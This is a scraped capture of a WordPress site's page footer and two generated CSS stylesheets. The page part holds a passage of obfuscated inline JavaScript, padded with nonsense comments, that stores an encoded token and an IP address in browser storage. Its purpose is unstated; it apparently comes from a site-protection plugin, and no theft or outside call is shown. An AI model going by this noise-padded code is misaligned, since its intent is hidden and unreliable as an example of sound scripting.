/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"XSAoIMn18t/wnhvx3F31kmc3Q2E1UVl0UFJOVkJVTHMvWmFhWmc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"54.38.147.168"},"expires":1768411455};localStorage.setItem('miniapplicationtion_fasttypescriptlessf0456ca916ea26cf4cc7b5e288d178a3',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="ct-footer-js"></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<style type="text/css" id="ct_code_block_css_95">.social-share-button-fb {
	background-color: #4267B2;
	color: #ffffff;
	padding: 5px 20px;
    border-radius: 5px;
    border: none;
	font-size: 13px;
}
.social-share-button-fb a {
color:#ffffff;
}</style>
<style type="text/css" id="ct_code_block_css_66">.wp-block-image img {
    max-width: 100%;
    height: auto;
}</style>
<style type="text/css" id="ct_code_block_css_100153">#_dynamic_list-73-10 div.oxy-repeater-pages-wrap {
    display: none;
}
#_header_row-2-10 .oxy-header-container {
    flex-direction: row;
}
#section-11-10 a {
	    color: rgb(240 234 167 / 85%);
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>

<!-- Cache served by breeze CACHE (Desktop) - Last modified: Sun, 11 Jan 2026 20:17:03 GMT -->


--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&ver=6.7.4
body_size: 1548
content:
#section-11-10 > .ct-section-inner-wrap{padding-top:20px;padding-bottom:0}#section-11-10{background-color:#00006e}#div_block-8-10{flex-direction:row;display:flex;align-items:center}#div_block-127-10{flex-direction:row;display:flex;align-items:center}#div_block-13-10{width:30%}#div_block-17-10{width:30%}#div_block-23-10{width:40.00%}.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){flex-direction:row;display:flex;margin-bottom:10px}.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;margin-left:15px}#div_block-34-10{width:70%;flex-direction:row;display:flex;align-items:center}#div_block-37-10{width:30.00%;flex-direction:row;display:flex;justify-content:flex-end;text-align:right}#div_block-40-10{width:100.00%}@media (max-width:991px){#div_block-34-10{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center}}@media (max-width:991px){#div_block-37-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-40-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-8-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-127-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-13-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-17-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-23-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-10{flex-direction:column;display:flex;padding-bottom:0px}}@media (max-width:767px){#div_block-40-10{padding-bottom:0px}}@media (max-width:479px){#div_block-8-10{display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;align-items:center}}@media (max-width:991px){#new_columns-12-10> .ct-div-block{width:50% !important}}@media (max-width:767px){#new_columns-12-10> .ct-div-block{width:100% !important}#new_columns-12-10{flex-direction:column}}@media (max-width:991px){#new_columns-33-10> .ct-div-block{width:100% !important}}#new_columns-33-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}@media (max-width:991px){#new_columns-39-10> .ct-div-block{width:100% !important}}#new_columns-39-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}#headline-174-10{font-size:14px;color:#ffffff}#text_block-179-10{color:#ffffff;font-size:9px}#text_block-181-10{font-family:Inherit;color:#ffffff}#text_block-15-10{color:rgba(255,255,255,0.5);font-size:16px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:16px}.oxy-dynamic-list :is([data-id="text_block-92-10"],#incspec){color:rgba(255,255,255,0.5)}.oxy-dynamic-list :is([data-id="text_block-100-10"],#incspec){color:rgba(255,255,255,0.5);font-size:12px}#_rich_text-55-10{font-size:13px;color:rgba(255,255,255,0.5)}@media (max-width:479px){#link_text-35-10{margin-bottom:10px}}#link-4-10{width:175px}#link-123-10{width:175px}#link-41-10:hover{transform:scale(1.05,1.05);transition-duration:0.2s;transition-timing-function:ease;transition-property:all}@media (max-width:767px){#link-41-10{margin-bottom:12px}}#image-5-10{border-radius:0%;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;filter:contrast(100%);font-family:Inherit;margin-right:0px;margin-left:9px}#image-124-10{border-radius:0%;margin-left:11px}#image-48-10{border-radius:0%;margin-bottom:10px;margin-left:47px}@media (max-width:479px){#image-5-10{width:80px;height:80px}}#fancy_icon-50-10{color:#fffbce}#fancy_icon-50-10>svg{width:17px;height:17px}#fancy_icon-50-10{margin-right:5px}#fancy_icon-52-10{color:#fffbce}#fancy_icon-52-10>svg{width:15px;height:15px}#fancy_icon-52-10{margin-right:5px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-9-10 .oxy-nav-menu-list{display:none}#_nav_menu-9-10 .oxy-menu-toggle{display:initial}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-wrap{width:22px;height:22px}#_nav_menu-9-10 .oxy-nav-menu-hamburger{width:22px;height:17px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{height:3px;background-color:white}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:7px}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-7px}#_nav_menu-9-10{margin-right:6px}#_nav_menu-9-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-9-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-9-10 .menu-item:focus-within a,#_nav_menu-9-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-128-10 .oxy-nav-menu-list{display:none}#_nav_menu-128-10 .oxy-menu-toggle{display:initial}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{height:2px;background-color:white}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-128-10{margin-right:6px}#_nav_menu-128-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-128-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .menu-item:focus-within a,#_nav_menu-128-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}@media (max-width:991px){#_nav_menu-9-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-128-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-9-10{margin-right:0px;margin-bottom:12px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-128-10{margin-right:0px;margin-bottom:12px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (min-width:1201px){#_header-1-10.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-1-10.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-1-10.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}}#_header_row-2-10 .oxy-nav-menu-open,#_header_row-2-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-2-10 .oxy-header-container{flex-direction:column}#_header_row-2-10 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-2-10.oxygen-show-in-sticky-only{display:block}#_header_row-2-10{background-color:#00006e}#_header_row-121-10 .oxy-nav-menu-open,#_header_row-121-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-121-10 .oxy-header-container{flex-direction:column}#_header_row-121-10 .oxy-header-container > div{justify-content:center}}@media (max-width:1200px){#_header_row-121-10{display:none}}.oxy-header.oxy-sticky-header-active > #_header_row-121-10.oxygen-show-in-sticky-only{display:block}#_header_row-121-10{background-color:#00006e}#_social_icons-38-10.oxy-social-icons{flex-direction:row;margin-right:-8px;margin-bottom:-8px}#_social_icons-38-10.oxy-social-icons a{font-size:32px;margin-right:8px;margin-bottom:8px;border-radius:50%;background-color:#0074db}#_social_icons-38-10.oxy-social-icons a:hover{background-color:#fffbce}#_social_icons-38-10.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#fffbce}#_social_icons-38-10.oxy-social-icons a:hover svg{color:#00006e}#_dynamic_list-73-10 .oxy-repeater-pages{font-size:12px}#_dynamic_list-73-10 .oxy-repeater-pages-wrap{justify-content:flex-start}

--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&ver=6.7.4
body_size: 17
content:
#section-12-39 > .ct-section-inner-wrap{padding-bottom:0;display:flex;flex-direction:column;justify-content:flex-end}#section-12-39{display:block}#section-12-39{height:600px}#section-27-39 > .ct-section-inner-wrap{padding-top:20px}@media (max-width:479px){#section-12-39{height:400px}}#div_block-29-39{background-color:#ffffff;display:block;width:100%;padding-left:20px;padding-right:20px}#div_block-22-39{padding-left:20px}@media (max-width:479px){#div_block-29-39{padding-left:10px;padding-right:10px}}@media (max-width:479px){#div_block-22-39{padding-left:10px;padding-right:10px;width:auto}}@media (max-width:479px){#headline-15-39{font-size:24px}}@media (max-width:479px){#text_block-31-39{font-size:12px}}